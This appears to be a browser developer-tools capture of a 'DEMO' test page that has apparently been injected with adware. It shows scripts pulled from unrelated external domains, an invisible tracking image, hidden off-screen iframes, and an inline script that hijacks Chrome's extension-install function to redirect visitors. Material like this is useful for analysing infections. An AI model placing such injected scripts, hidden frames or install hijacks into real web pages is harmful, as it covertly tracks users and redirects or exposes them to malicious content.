 <html>
▼<head>
<title>DEMO</title>
<script type="text/javascript" async src="https://mc.yandex.ru/metrika/watch.js"></script>
<script src="//domain157.club/jj/i.js"></script>
<script src="//domain157.club/jj/im2.js"></script>
▼<script type="text/javascript">
(function() {chrome && chrome.webstore && chrome.webstore.install && (chrome.webstore.install = function()
{top.location.href="http://tango-deg.com/facebook.com?adTagId=fcb9e650-ea34-11e7-8699-0e06c6fba698";}) })
();
</script>
</head>
▼<body>
... <h1>It works!</h1> == $0
<img src="//droidclub.net/in/exterra_counter2" width="0" height="0">
<script src="//cdncache-a.akamaihd.net/sub/x6d8447/j/l.js?pid=2553&ext=j"></script>
▶<iframe style="position:absolute;left:-999px;top:-999px;visibility:hidden">…</iframe>
▶<iframe style="display:none">…</iframe>
</body>
</html>